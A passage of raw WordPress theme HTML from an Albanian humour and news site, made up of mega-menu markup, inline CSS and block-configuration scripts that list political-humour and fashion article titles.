                                                <div class="td-module-thumb"><a href="https://skaproblem.al/veshjet-e-gabit-dalin-nga-moda/"  rel="bookmark" class="td-image-wrap " title="Veshjet e Gabit dalin nga moda" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2026/01/gabi-696x541.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/veshjet-e-gabit-dalin-nga-moda/"  rel="bookmark" title="Veshjet e Gabit dalin nga moda">Veshjet e Gabit dalin nga moda</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-248"><a href="https://skaproblem.al/category/ti-je-nje-meme/"><div class="tdb-menu-item-text">Ti je një meme</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_53 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>.tdi_53 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_53:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_53:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_53.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_53.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_53 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_53 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_53 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_53 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_53 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_53 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_53 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_53 .entry-thumb{background-position:center 50%}.tdi_53 .td-image-wrap{padding-bottom:60%}.tdi_53 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_53 .td-module-meta-info,.ie11 .tdi_53 .td-module-meta-info{flex:auto}.tdi_53 .td-post-vid-time{display:block}.tdi_53 .td-module-meta-info,.tdi_53 .td-next-prev-wrap{text-align:center}.tdi_53 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_53.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_53 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_53 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_53 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_53 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_53 .td-post-category:not(.td-post-extra-category){display:none}.tdi_53 .td-author-date{display:none}.tdi_53 .td-post-author-name{display:none}.tdi_53 .td-post-date,.tdi_53 .td-post-author-name span{display:none}.tdi_53 .entry-review-stars{display:none}.tdi_53 .td-icon-star,.tdi_53 .td-icon-star-empty,.tdi_53 .td-icon-star-half{font-size:15px}.tdi_53 .td-module-comments{display:none}.tdi_53 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_53:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_53 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_53 .td_module_wrap:hover .td-module-title a{color:#383838!important}html:not([class*='ie']) .tdi_53 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_53 .tdb-mega-modules-wrap{padding:20px}.tdi_53 .block-mega-child-cats{width:160px}.tdi_53 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_53 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_53 .td_module_wrap .td-module-container:before{display:block!important}.tdi_53 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_53 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_53 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_53 .td-module-container:before{bottom:-0px}.tdi_53 .td-module-meta-info{padding:15px 5px}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_53 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdb-mega-modules-wrap{padding:14px}.tdi_53 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_53 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_53 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_53 .td_module_wrap .td-module-container:before{display:block!important}.tdi_53 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_53 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_53 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_53 .td-module-container:before{bottom:-0px}.tdi_53 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_53 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_53 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_53 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_53 .td_module_wrap .td-module-container:before{display:block!important}.tdi_53 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_53 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_53 .td-module-container:before{bottom:-0px}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"12","mm_align_screen":"yes","f_elem_font_family":"445","f_elem_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"eyJhbGwiOiIxNXB4IDIwcHggMTZweCIsInBvcnRyYWl0IjoiMTJweCAxNXB4IDEzcHgiLCJsYW5kc2NhcGUiOiIxNXB4IDE4cHggMTZweCJ9","f_elem_font_line_height":"1","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"500","align_horiz":"content-horiz-left","inline":"yes","f_elem_font_spacing":"0.4","show_mega":"yes","f_title_font_family":"445","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#383838","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"445","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"500","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style","category_id":"11","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_53"}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "tdb_header_mega_menu";
block_tdi_53.post_count = "5";
block_tdi_53.found_posts = "143";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "29";
tdBlocksArray.push(block_tdi_53);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_53 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/ne-rrjet-plas-gallata-me-foltoret-e-pd/"  rel="bookmark" class="td-image-wrap " title="Në rrjet plas gallata, me foltoret e PD" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2025/12/humor7.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/ne-rrjet-plas-gallata-me-foltoret-e-pd/"  rel="bookmark" title="Në rrjet plas gallata, me foltoret e PD">Në rrjet plas gallata, me foltoret e PD</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/ne-kerkim-te-kandidatit/"  rel="bookmark" class="td-image-wrap " title="Në kërkim të kandidatit…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2025/10/humor7-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/ne-kerkim-te-kandidatit/"  rel="bookmark" title="Në kërkim të kandidatit…">Në kërkim të kandidatit…</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/secili-ka-diellen-e-vet/"  rel="bookmark" class="td-image-wrap " title="Secili ka “Diellën” e vet…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2025/09/humor3-696x616.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/secili-ka-diellen-e-vet/"  rel="bookmark" title="Secili ka “Diellën” e vet…">Secili ka “Diellën” e vet…</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/humor-qeveritar/"  rel="bookmark" class="td-image-wrap " title="Humor qeveritar" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2025/09/humor1-696x415.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/humor-qeveritar/"  rel="bookmark" title="Humor qeveritar">Humor qeveritar</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/para-dhe-pas-fushate/"  rel="bookmark" class="td-image-wrap " title="Para dhe pas fushate&#8230;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2025/05/humor-2-696x542.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/para-dhe-pas-fushate/"  rel="bookmark" title="Para dhe pas fushate&#8230;">Para dhe pas fushate&#8230;</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-127"><a href="https://skaproblem.al/category/sport/"><div class="tdb-menu-item-text">Sport</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_54 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>.tdi_54 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_54:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_54:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_54.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_54.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_54 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_54 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_54 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_54 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_54 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_54 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_54 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_54 .entry-thumb{background-position:center 50%}.tdi_54 .td-image-wrap{padding-bottom:60%}.tdi_54 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_54 .td-module-meta-info,.ie11 .tdi_54 .td-module-meta-info{flex:auto}.tdi_54 .td-post-vid-time{display:block}.tdi_54 .td-module-meta-info,.tdi_54 .td-next-prev-wrap{text-align:center}.tdi_54 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_54.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_54 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_54 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_54 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_54 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_54 .td-post-category:not(.td-post-extra-category){display:none}.tdi_54 .td-author-date{display:none}.tdi_54 .td-post-author-name{display:none}.tdi_54 .td-post-date,.tdi_54 .td-post-author-name span{display:none}.tdi_54 .entry-review-stars{display:none}.tdi_54 .td-icon-star,.tdi_54 .td-icon-star-empty,.tdi_54 .td-icon-star-half{font-size:15px}.tdi_54 .td-module-comments{display:none}.tdi_54 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_54:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_54 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_54 .td_module_wrap:hover .td-module-title a{color:#383838!important}html:not([class*='ie']) .tdi_54 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .tdb-mega-modules-wrap{padding:20px}.tdi_54 .block-mega-child-cats{width:160px}.tdi_54 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_54 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_54 .td_module_wrap .td-module-container:before{display:block!important}.tdi_54 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_54 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_54 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_54 .td-module-container:before{bottom:-0px}.tdi_54 .td-module-meta-info{padding:15px 5px}.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_54 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-mega-modules-wrap{padding:14px}.tdi_54 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_54 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_54 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_54 .td_module_wrap .td-module-container:before{display:block!important}.tdi_54 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_54 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_54 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_54 .td-module-container:before{bottom:-0px}.tdi_54 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_54 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_54 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_54 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_54 .td_module_wrap .td-module-container:before{display:block!important}.tdi_54 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_54 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_54 .td-module-container:before{bottom:-0px}.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"12","mm_align_screen":"yes","f_elem_font_family":"445","f_elem_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"eyJhbGwiOiIxNXB4IDIwcHggMTZweCIsInBvcnRyYWl0IjoiMTJweCAxNXB4IDEzcHgiLCJsYW5kc2NhcGUiOiIxNXB4IDE4cHggMTZweCJ9","f_elem_font_line_height":"1","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"500","align_horiz":"content-horiz-left","inline":"ye